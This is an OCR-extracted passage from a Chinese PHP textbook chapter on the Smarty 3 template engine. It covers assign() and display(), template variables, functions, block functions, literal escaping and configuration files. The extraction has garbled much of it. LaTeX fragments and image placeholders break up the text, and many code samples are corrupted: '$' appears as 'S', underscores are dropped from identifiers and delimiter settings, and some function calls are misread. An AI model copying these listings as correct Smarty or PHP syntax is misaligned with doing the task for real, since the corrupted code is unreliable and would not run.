       \langle/head>
6
       <body>
7
            {Scontent}
\mathbf{g}^{\prime}\langle/body>
9 </html>
```
本例中, 模板文件只是一个表现层界面, 还需要 PHP 应用程序逻辑将适当的变量值传入 Smarty 模板。直接在项目的主目录中创建一个名为 index.php 的 PHP 脚本文件, 作为 templates 目录中 test.htm 模板的应用程序逻辑。代码如下所示:



#### 在项目的主目录中创建 index.php



这个示例展示了 Smarty 能够完全分离 Web 应用程序逻辑层 (index.php) 和表现层 (test.htm)。用 户通过浏览器直接访问项目目录中的 index.php 文件, 就会将模板文件 test.htm 中的变量替换后显示出 来,如图 26-4 所示。



图 26-4 使用 Smarty 的简单示例输出结果

看到输出结果以后,再到项目主目录下的 templates c 目录中, 我们会看到一个文件名比较奇怪的文 件(如 6de075ad1631a2055582ed132ee1e0b22eb732d8.file.test.htm.php)。打开该文件后的代码如下所示:

Smarty 编译过的文件 (templates c/6de075ad1631a2055582ed132ee1e0b22eb732d8.file.test.htm.php)

```
\langle?php /* Smarty version Smarty-3.1.8, created on 2012-05-20 01:21:51
```
compiled from "C:/AppServ/www/book/smarty/sm/project/templates\test.htm" \*/ ?>

<?php /\*%%SmartyHeaderCode:268234fb8471395ef71-69998263%%\*/if(!defined('SMARTY DIR')) exit('no direct access allowed');

```
<?php if ($_valid && !is_callable('content_4fb84713aacad2_89490606'))
{function content 4fb84713aacad2 89490606($ smarty tpl) {?>
|\text{thm}|<head>
           <meta http-equiv="Content-type" content="text/html; charset=utf-8">
           <title> <?php echo $ smarty tpl->tpl vars['title']->value;?>
 \le/title>
     </head><body><?php echo $ smarty tpl->tpl vars['content']->value;?>
```
 $<$ /body>

 $<$ /html>

 $\langle$ ?php } } ?>

这就是 Smarty 编译过的文件(片段), 是在第一次使用模板文件 test.htm 时由 Smarty 引擎自动创 建的,它将我们在模板中由特殊定界符声明的变量转换成了 PHP 的语法来执行。下次再读取同样的内 容时, Smarty 就会直接抓取这个文件来执行, 直到模板文件 test.htm 有改动时, 该文件内容才会跟着 更新。本例的各目录及文件的作用说明如图 26-5 所示。



图 26-5 应用 Smarty 项目的目录部署结构

通过图 26-5 中提供的一个项目的目录结构,可以清晰地了解在使用模板时各种组件存放的位置。 当然用户可以根据自己的项目情况,参考本例提供的方式任意定义自己的目录结构。但我们一定要按 这种规定的目录结构去存放数据,例如,在本例中所有的模板文件都存放在 templates 目录中, 在需要 使用模板文件时, 模板引擎会自动到该目录中去寻找对应的模板文件; 如果在模板文件中需要加载特 殊的配置文件, 也会到 configs 目录中去寻找; 如果模板文件有改动或是第一次使用, 会通过模板引擎 将编译过的模板文件自动写入到 templates c 目录中建立的一个文件中; 如果为 Smarty 扩充功能, 即 自定义插件将文件声明在 plugins 目录中; 如果开启缓存, Smarty 缓存的所有静态页面还会被自动存 储到 cache 目录中。

注意: 需要 Smarty 引擎去主动修改的 cache 和 templates c 两个目录, 一定要让 PHP 脚本的执行 用户有写的权限。

## Smarty 的基本应用

Smarty 引擎既然是分离 Web 应用程序逻辑层和表现层的工具,目的也是让应用程序员和美工分开 扮演不同的角色,所以程序员和美工都需要学习和使用 Smarty, 但学习的内容有所不同。作为程序员 需要学习 Smarty 的"模板程序员篇", 重点包括以下几方面内容:

> Smarty 引擎的安装。

- > 变量的分配和加载显示模板。
- > 以插件形式扩展 Smarty。



> 缓存控制技术。

如果你是一名页面美工,主要学习 Smarty 的"模板设计者篇",包括以下内容:

> 编写 Smarty 模板的基本语法。

>变量。

> 变量修改器和组合修改器。

▶自定义函数。

> Smarty 内置函数。

>模板继承机制。

PHP 程序员学习的内容相对于美工来说还是比较容易的,除了 PHP 的语法, 基本上不涉及其他的 内容, 只需要按 Smarty 的语法规则进行编程即可。而大量的 Smarty 应用还是在美工的模板设计上, 因为美工平时就很少接触一些业务逻辑,所以在模板中使用的一些 Smarty 语法对于他们还讲还是有一 些难度的。当然,模板引擎在设计时也考虑了美工的基础,尽量将 Smarty 在模板中使用的语法向美工 熟悉的 HTML 语法靠拢。

#### PHP 程序员常用的和 Smarty 相关的操作 26.5.1

在使用 Smarty 技术开发项目时, PHP 程序员除了需要完成整个项目的业务逻辑, 还需要将用户请 求的动态内容通过 Smarty 引擎交给模板去显示。Smarty 的安装前面已经重点介绍过了, 扩充自定义 插件和缓存控制技术后面有单独的章节进行详细介绍。本节重点介绍 PHP 的变量分配和加载模板进行 显示,这是需要通过访问 Smarty 对象中的方法完成的, 前面也仅使用过一次, 这里有必要正式地介绍 一下 assign()和 display()这两个方法。

## 1. assign()方法

在 PHP 脚本中调用该方法可以为 Smarty 模板文件中的变量赋值, 可以传递一对名称/数值对, 也 可以传递包含名称/数值对的关联数组。它的使用方法比较简单,原型如下所示:

void assign (string varname, mixed var) //传递一对名称/数值对到模板中 //传递包含名称/数值的关联数组到模板中 void assign(mixed var)

通过调用 Smarty 对象中的 assign()方法, 可以将任何 PHP 所支持的类型数据赋值给模板中的变量, 包含数组和对象类型。下例给出使用两种方式分配变量到模板中, 即指定一对"名称/数值"和指定包 含"名称/数值"的联合数组:



//指定包含"名称/数值"的联合数组的使用方式 \$smarty->assign(array("city" => "Lincoln","state" => "Nebraska")); //这种方式很少使用

2. display()方法

基于 Smarty 的脚本中必须用到这个方法, 而且在一个脚本中只能使用一次, 因为它负责获取和显 示由 Smarty 引擎引用的模板。该方法的原型如下所示:

#### Void display (string template [, string cache id [, string compile id]]) //用来获取和显示 Smarty 模板

第一个参数 template 是必选的,需要指定一个合法的模板资源的类型和路径。还可以通过第二个 可选参数 cache id 指定一个缓存标识符的名称, 第三个可选参数 compile id 在维护一个页面的多个缓 存时使用, 这两个可选参数将在本章的后面章节中讨论。在下面的示例中使用多种方式指定一个合法 的模板资源:

//获取和显示由 Smarty 对象中的\$template\_dir 属性所指定目录下的模板文件 index.htm \$smarty->display("index.htm"); //获取和显示由 Smarty 对象中的Stemplate dir 变量所指定的目录下子目录 admin 中的模板文件 index.htm \$smarty->display("admin/index.htm"); //绝对路径, 用来使用不在\$template dir 模板目录下的文件 \$smarty->display("/usr/local/include/templates/header.htm"): //绝对路径的另外一种方式, 在 Windows 平台下的绝对路径必须使用"file:"前缀 \$smarty->display("file:C:/www/pub/templates/header.htm");

在使用 Smarty 的 PHP 脚本文件中,除了基于 Smarty 的内容需要上面的操作,程序的其他逻辑没 有改变。例如,文件处理、图像处理、数据库连接、MVC 的设计模式等,使用形式都没有发生变化。

#### 模板设计时美丁的常用操作 26.5.2

表现层的模板设计是 Smarty 的主要战场, 但并不只是单纯地在一对特殊的定界符中声明一个变 量,然后再通过模板引擎在运行时由 PHP 程序逻辑动态赋值。有时也需要在模板中使用某种迭代,遍 历由 PHP 程序动态分配到模板中的数组, 或是通过选择结构过滤数据等程序逻辑。这样就会有一些页 面设计者抱怨在表现层中集成了某种程序逻辑,因为使用模板引擎的主旨就是为了完全分离表现层和 逻辑层, 但要想得到十全十美的解决方案, 不太可能。因为页面设计人员通常并不是编程人员, 所以 Smarty 的开发者只在引擎中集成了一些简单但非常有效的应用程序逻辑, 即使是从没有接触过编程的 人员, 也可以很快学会。模板的设计是学习的重点, 后面的章节中会有详细的介绍。

当然,美工人员在设计模板时,最常用到的操作还是遇到页面中有动态数据载入的位置,自己不 去处理,而是声明一个有特殊标记的变量占位符号,然后由 PHP 程序员从数据库中获取动态数据,显 示模板时将每个占位符号替换成对应的值。引用前面介绍过的例子,在 Smarty 模板中直接输出变量:

```
1<html>
\overline{z}<head>
з
             <meta http-equiv="Content-type" content="text/html; charset=utf-8">
             <title> <{$title}> </title>
\overline{4}5
       \langle/head>
6
       <bodv>
\overline{2}\langle{$content}>
\mathbf{R}\langle/body>
9 </html>
```
在 Smarty 模板设计中, 一切以变量为主。如果在 Smarty 模板中输出从 PHP 中分配的变量, 则需 要在前面加上"\$"符号并用定界符将它括起来, 命名方式和 PHP 的变量命名方式是一样的(注意: 变量区分大小写)。并且定界符又有点像是 PHP 中的"<?php"和"?>"(事实上它们的确会被替换成 这个)。另外,可以在模板中的任意位置插入占位变量, 就和使用 PHP 定界符将 PHP 代码嵌入 HTML 中一样。



注意: 在 Smartv 3.0 的模板中, 默认情况下, 定界符 "{" 和"}" 与变量名称 "Stitle" 之间不能 存在空格, 这是为了不与 CSS/JavaScript 语法产生冲突。

# Smarty 模板设计的基本语法

虽然我们可以对默认的 Smarty 定界符"{"和"}"作出更改(推荐), 但本书的示例将全部使用 默认的定界符。在 Smarty 中, 所有定界符外的内容要么作为静态内容直接输出, 要么保持原样。当 Smarty 遇到模板标签时, 将尝试解释它们, 并在声明位置恰当地显示输出。另外, Smarty 能处理一些 复杂的表达式和语法,但从经验上来说,一个好的做法是最低限度地使用模板语法,将其专注于表现 外在内容。如果发现你的模板语法太复杂,最好将与外在表现无关的后台处理通过插件或调解器交给 PHP 处理。其实在模板中使用的语法总结起来一共只有两种:一种是变量,另一种就是在模板中使用 函数。在模板中不管使用多么复杂的语法,都是这两种应用的不同形式。

#### 26.6.1 模板中的注释

每一个 Smarty 模板文件, 都是通过 Web 前台语言(XHTML、CSS 和 JavaScript 等) 结合 Smarty 引擎的语法共同开发的。除了在模板中多加了一些 Smarty 语法用来处理程序逻辑, 用到的其他 Web 前台开发语言和原来完全一样, 注释也没有变化。如果在模板文件中使用 HTML 或是 JavaScript 等前 台语言的注释, 用户可以通过浏览网页源代码的方式查看到这些注释内容。Smarty 也在模板中给我们 提供了一种注释的语法,包围在定界标记"{\*"和"\*}"之间的都是注释内容,可以包括一行或多行。 这与<!-- HTML 注释-->不同, Smarty 注释内容不会在用户浏览页面源代码时查看到, 它只是模板内在 的注释,因为在模板编译时会将注释的内容去掉。以下是一个合法的 Smarty 注释:

//模板注释被\*号包围, 它不会在模板文件的最后输出中出现  $\{*\}$  this is a comment  $*\}$ 

推荐在设计模板时采用 Smarty 这种注释方式, 这一点非常有用。试想, 注释只存在于模板里面, 而在输出的页面中谁也看不见。

#### 模板中的变量应用 26.6.2

对于 PHP 程序员来说,只要是将数据分配到模板中使用,而不用管数据是什么类型的,全部使用 Smarty 对象中的 assign()方法完成。虽然在模板中使用各种类型变量的语法和 PHP 相似, 而对于不太 熟悉 PHP 语法的美工来说,设计模板时涉及各种类型数据的处理还是比较复杂的。需要注意的是,在 Smarty 模板中变量预设是全域的。也就是说你只要分配一次就可以了, 如果分配两次以上, 变量内容 会以最后分配的为主。就算我们在主模板中加载了外部的子模板,子模板中同样的变量一样也会被 替代, 这样我们就不用针对子模板再做一次解析的动作。

## 1. 在模板中使用一些复杂变量

模板变量用美元符号\$开始,可以包含数字、字母和下画线,这与 PHP 变量很相似。你可以引用

数组的数字或非数字索引, 当然也可以引用对象属性和方法。按照说明, 像\$abc、\$abc123、\$abc 123、 \$abc[1]、\$abc['a']、\$abc->a、\$abc->a()这些模板变量都是有效的。也可以使用 PHP 原生语法风格引用 索引数组,如下所示:

 $</mathphp$ 

/\* 声明一个联系方式的索引多维数组, 包括传真、电子邮箱和多组电话 \*/ Scontacts =  $array('010-123456789", "gaolf@brophp.com", array('15801684888", '18810090000');$ /\* 分配索引数组到模板中 \*/ \$smarty->assign('Contacts', \$contacts); /\* 显示 index.tpl 模板 \*/ \$smarty->display('index.tpl');

 $\gamma$ 

模板文件 index.tpl 的源代码, 通过索引访问数组如下所示:

 ${Contacts[0]}  
br/>$  $\{SContext[1]\}$  <br/>br />

{\* 你也可以输出二维数组 \*} {\$Contacts[2][0]}<br /> {\$Contacts[2][1]}<br />

输出结果如下所示:

```
010-123456789<hr \trianglerightgaolf@brophp.com<br/>>hr />
15801684888<br />
18810090000<br />
```
在模板中访问关联数组有两种格式, 既可以使用 PHP 原生语法风格引用索引数组 (Smarty 3.0 中 引入), 又可以通过句号"."后接数组键的方式来引用从 PHP 中分配的关联数组变量。访问关联数组 变量如下所示:

 $<$ ?php

```
声明一个联系方式的索引多维数组,包括传真、电子邮箱和多组电话 */
    /*
    \text{Scontacts} = \text{array}('fax'=>"010-123456789".
              'email'=>"gaolf@brophp.com",
              'phone' => array('15801684888', 'home' = >'18810090000');/* 分配关联数组到模板中 */
    $smarty->assign('Contacts', $contacts);
    /* 显示 index.tpl 模板 */
    $smarty->display('index.tpl');
\gamma模板文件 index.tpl 的源代码如下所示:
{*Smarty "dot" 语法 *}
{$Contacts.fax}
{$Contacts.email}
{$contacts.phone.home}
{$contacts.phone[0]}
```

```
{*PHP 式语法, "dot"语法外的另一种选择*}
{$Contacts['fax']}
```
让学习成为一种习惯

{\$Contacts['email']} {\$contacts['phone']['home']} {\$contacts['phone'][0]}

通常, 在模板中通过遍历输出数组中的每个元素, 可以通过 Smarty 中提供的 foreach 或 section 语 句完成,而本节主要介绍在模板中单独输出数组中的某个元素。在模板中使用 PHP 分配的对象变量, 可以通过"->"符号后接指定属性名或方法的方式访问 PHP 分配的成员, 和在 PHP 中访问对象中的 成员方式完全一致。另外, 在 Smarty 3.0 中也实现了对象的方法链(对象的连贯操作), 如下所示:

#### {Sperson->name}  $\{Sperson->say()\}$

Smarty 3.0 中引入的对象链操作方式如下所示:

{\$object->method1(\$x)->method2(\$y)}

## 2. 在模板中应用表达式

Smarty 3.0 在几乎所有地方都支持表达式。如果安全策略允许,表达式中甚至可以包含 PHP 函数、 对象的方法及属性。简单应用如下所示:

#### $\{Sx + Sv\}$  ${$ 5foo = <math>strlen(5bar)</math> } {assign var=foo value= $x+sy$ }  ${$ 5foo = myfunct(<math>(\\$x+\\$y)\*3</math>)}  ${5foo[5x+3]}$

#### 3. 双引号里嵌入变量

在 Smarty 模板中可以识别嵌入在双引号中的变量, 只要此变量只包含数字、字母、下画线或中括 号(I)。对于其他的符号(句号、对象相关的等),此变量必须用两个反引号"'"(此符号和"~"在 同一个键上)包围。使用示例如下所示:



另外, 在 Smarty 3.0 中, Smarty 的标签也可以作为其他标签的值, 并且 Smarty 的标签还可以在双 引号中间使用, PHP 的函数也可以在双引号中使用。示例代码如下所示:



#### 4. 模板中的可变变量

在 Smarty 3.0 中又引入了 PHP 可变变量的机制, 即模板变量名本身可以是一个表达式。可变变量 的使用如下所示:



## 26.6.3 模板中的函数应用

在模板设计中, 使用 Smarty 的语法总结后只有两种: 一种是变量, 另一种就是函数。在 Smarty 3.0 中提供了可以直接在模板中调用 PHP 的系统函数和自定义函数的功能,但美工又能了解多少个 PHP 函数呢?虽然在模板中直接调用函数的方式和在 PHP 中调用的形式完全一样, 但并不推荐这么使用。  $<$ ?php

```
/* 在 PHP 中自定义一个函数 */
    function myfun(){
         return date("H:i:s");
    ł
    /* 显示 index.tpl 模板 */
    $smarty->display('index.tpl');
\gamma
```
模板文件 index.tpl 的源代码, 访问 PHP 的系统函数和自定义函数如下所示:

#### {date("Y-m-d", time())}  $\{mvfunO\}$

{\* 调用 PHP 的系统函数 date()和 time() \*} {\* 调用 PHP 的自定义函数 myfun() \* }

输出结果如下所示:

#### 2012-05-21 10:46:40

如果直接使用模板变量符号引用 PHP 函数, 该函数应有返回值。这种方式如果是由程序员去开发 模板时使用还比较适合,但如果是让美工去调用 PHP 函数,最好还是按 Smarty 2.0 中延续过来的方式。 先将函数注册成 Smarty 的插件, 使 PHP 的函数成为 Smarty 标签的形式, 这样美工就可以按 HTML 标签的语法格式去调用 PHP 的函数了,这对不太了解 PHP 语法的美工来说还是非常有必要的。

在模板里分为 Smarty 内置函数和自定义函数两种。内置 Smarty 函数将在 Smarty 内部工作, 不能 对它们进行修改。自定义函数通过插件机制起作用, 它们是附加函数, 可以根据自己的喜好, 随意修 改和自行添加。如何将 PHP 函数转换成 Smarty 标签(扩充插件)是在本章后面重点介绍的内容, 这 里先简单介绍一下 Smarty 函数的类型和一些基本的使用。在 Smarty 中常用的函数类型有三种: 函数、 块函数、变量修改器。变量修改器的声明与应用也将在后面的章节中介绍,这里先来了解一下 Smarty 的两种类型函数。

1. 函数

Smarty 函数的使用方法和 HTML 独立元素标签非常相似, Smarty 函数名相当于 HTML 标签名称, 调用 Smarty 函数传递的参数相当于 HTML 标签的属性, 这是专门给熟悉 HTML 的美工提供的一种 Smarty 函数调用方法。如下所示:

## {\*在模板中使用 HTML 标签的格式\*} <input type="text" name="username" value="admin" >

#### {\*在模板中使用 Smarty 函数的格式\*} {funcname attr1="val1" attr2="val2" attr3="val3" }

在定界符"{}"内的函数 funcname 和其属性将被处理和输出。上例中调用函数 funcname 可以是 Smarty 内置函数,也可以是自定义的 PHP 函数 (插件),为函数传递的参数格式和 HTML 标签的属性 用法完全一致。使用示例如下所示:



{config load file="colors.conf"} {include file="header.tpl"} {include file="footer.tpl"}

{\*调用 Smarty 内置 config load 函数加载配置文件 colors.conf\*} {\*调用 Smarty 内置 include 函数包含头部模板文件 header.tpl\*} {\*调用 Smarty 内置 include 函数包含尾部模板文件 footer.tpl\*}

#### 2. 块函数

Smarty 中的块函数也是函数的一种形式, 只不过 Smarty 的函数相当于 HTML 独立标签, 而 Smarty 的块函数则相当于 HTML 的闭合标签元素。和 HTML 对比介绍如下所示:

{\*在模板中使用 HTML 闭合标签的格式\*}

 $<$ font color="red" size="7" > 内容

 $\langle$ font $\rangle$ 

```
{*在模板中使用 Smarty 块函数的格式*}
{blockname attr1="val1" attr2="val2"}
    内容
```
{/blockname}

Smarty 的块函数需要结束标签来关闭"{blockname}... {/blockname}", 在执行时会将块中的内容回 传到函数 blockname 中, 并结合属性的行为去处理和输出。Smarty 块函数在模板中的使用示例如下所示:

#### {nocache}

{\$smarty.now|date format} {/nocache}

#### {if \$highlight name}

Welcome, <font color="{#fontColor#}">{\$name}!</font>

{else}

Welcome, {\$name}!

 $\{$ /if}

上面两个都是 Smarty 内置的块函数应用形式, 在模板里无论是内置函数还是自定义函数都有相同 的语法。

## 3. 属性

Smarty 的函数、块函数的属性实际是函数的参数。大多数函数都带有自己的属性以便于明确说明 或者修改它们的行为, Smarty 函数的属性很像 HTML 中的属性。静态数值不需要加引号, 但是字符串 建议使用引号。可以使用普通 Smarty 变量, 也可以使用带调解器的变量作为属性值, 它们也不用加引 号。甚至可以使用 PHP 函数返回值和复杂表达式作为属性值。一些属性用到了布尔值 (true 或 false), 它们表明为真或为假。如果没有为这些属性赋布尔值,那么默认使用 true 为其值。一些属性值的常见 用法如下所示:



<select name="company\_id"> {html options options=\$companies selected=\$company id}  $\le$ /select>

#### 忽略 Smarty 解析 26.6.4

有时, 忽略 Smarty 对某些语句段的解析很有必要, 一种典型的情况是嵌入到模板中的 JavaScript 或 CSS 代码, 原因在于这些语言使用与 Smarty 默认定界符 "{"和"}"一样的符号。一个避免出现 这种情况的好习惯是把你的 JavaScript/CSS 代码分离出来保存成一个独立文件, 再用 HTML 方法链接 到模板中。这样做也有利于浏览器缓存脚本。如果你想把 Smarty 变量、方法嵌入到 JavaScript/CSS 代 码中,有以下几种方法。

- > 在 Smarty 3.0 的模板中, 如果 "{"和"}"之间包含有空格, 那么整个 {} 内容会被忽略。当然 我们可以设置 Smarty 类变量Sauto literal=false 来取消这种规则。
- > 使用前面介绍过的方式, 将默认的定界符号"{"和"}"修改一下。用 Smarty 的\$left delimiter 和Sright delimiter 设置相应的值, 例如:

//在初始化 Smarty 对象时, 将左定界符号改为 "<!-- {"  $s$ smarty->left delimiter = '<!--{'; \$smarty->right delimiter =  $\left\{ \right\}$ ->'; //在初始化 Smarty 对象时, 将右定界符号改为"}-->"

> Smarty 有内置的{literal}... {/literal}块函数, 块中的内容可以被模板语法解析时忽略, 也可以用 {ldelim}、{rdelim}标签或{\$smarty.ldelim}、{\$smarty.rdelim}变量来忽略个别大括号。例如:

```
<script>
```

```
//以下大括号的内容会被 Smarty 忽略, 因为它们里面有空格
function myfun() {
    alert('foobar!');
ł
//下面的内容会保持原义输出
{literal}
    function fun2() {alert('foobar!');}
{/literal}
```

```
\le/script>
```


在 Smarty 模板中, 无非就是"变量"和"函数"两种语法格式, 变量又是最主要的应用。在 Smarty 模板中又有三种可用的变量形式, 介绍如下。

#### 1. 从 PHP 中分配的变量

从 PHP 分配到 Smarty 模板中的变量是最主要的应用形式,都是通过在 PHP 中使用 Smarty 对象的 assign()方法将变量分配到模板中的,不仅可以将普通的标量类型数据分配到模板中,也可以将像数组、 对象这样的复合类型变量分配到模板中应用。在模板中调用从 PHP 中分配的变量需要在前面加"\$" 符号,同PHP一样。

什么变量才需要从 PHP 中分配呢? 在模板中输出的动态数据就需要这么做, 即在模板中展示的从 服务器中获取的动态信息。例如,从数据库表中获取的记录,或从服务器文件里读取的数据等,都需 要通过变量的形式分配到模板中,再在模板中指定的位置将这些变量输出。



## 2. 从配置文件中读取变量

开发软件基本上都需要给用户提供配置文件,让用户在不改变软件源代码的情况下,就可以改变 一些软件的运行行为。例如, Apache 服务器的配置文件 httpd.conf、MySQL 服务器的配置文件 my.cnf, 以及 PHP 的配置文件 php.ini, 都是开发人员留给用户可以修改的文件, 这些配置文件负责确定程序的 大量行为。而为 Smarty 模板提供的配置文件和项目系统中的配置文件并不是一回事儿, 通常 PHP 项 目的配置文件是在 PHP 脚本中读取配置文件里面的变量,并在 PHP 程序中使用,用来改变 PHP 脚本 的运行行为的。例如,在项目中用到的连接数据库用户名称和密码、字符集、分页显示数目等都需要 声明在系统配置文件中。

什么情况下需要为 Smarty 模板声明配置文件呢? 需要确定的是, Smarty 配置文件中的变量并不 是通过 PHP 脚本去读取的, 而是在 Smarty 模板中直接读取并在模板中应用的变量, 目的就是通过修 改 Smarty 配置文件中的变量, 来让用户修改模板的界面外观。例如, 模板的主"盒子"宽度、背景颜 色、表格的位置等,都可以声明在 Smarty 模板的配置文件中,这样用户就可以按自己的方式定义一些 模板外观属性了。

### 3. 在模板中使用保留变量

Smarty 模板中的保留变量, 就是不需要从 PHP 中分配, 也不需要从配置文件中读取, 直接在模板 中就存在的变量,通常用于访问一些特殊的模板变量。例如,直接在模板中访问页面请求变量(get、 post、session、server、env、cookies 等)、获取访问服务器端的时间邮戳变量、直接访问 PHP 中的常 量、从配置文件中读取变量等。在模板中可以使用的保留变量有很多,但都存储在{\$smarty}数组中, 所以都需要以关联数组的形式访问每个变量。

#### 从配置文件中读取变量 26.7.1

为 Smarty 模板声明配置文件以后, 需要用户可以改变的行为, 就在配置文件中定义一个对应的变 量,并在模板中读取后使用。如果用户需要修改界面外观,只要简单地修改一下配置文件,就可以自 定义模板风格了。从配置文件中读取变量, 就需要先有配置文件, 以及一系列需要设置的步骤, 所以 在模板中使用配置文件中的变量需要了解以下几个问题:

(1) 配置文件需要放置在什么位置, 需要设置多少个配置文件, 以及如何去命名?

- (2) 配置文件该如何编写?
- (3) 如何在模板中找到配置文件?

(4) 如何在模板中读取配置文件?

#### 1. 配置文件语法格式

配置文件在 Smarty 模板中的应用, 有利于设计者管理文件中的模板全局变量。例如, 设计人员可 以使用配置文件存储页面标题、用户消息, 以及有必要集中存储的任何信息。最简单的例子就是模板 色彩变量。一般情况下, 如果想改变一个程序的外观色彩, 就必须通过更改每一个文件的颜色变量来 实现。如果有个配置文件, 色彩变量就可以保存在一个地方, 只要改变这个配置文件, 就可以实现色 彩的更新。以下是一个被命名为 foo.conf 的配置文件示例:

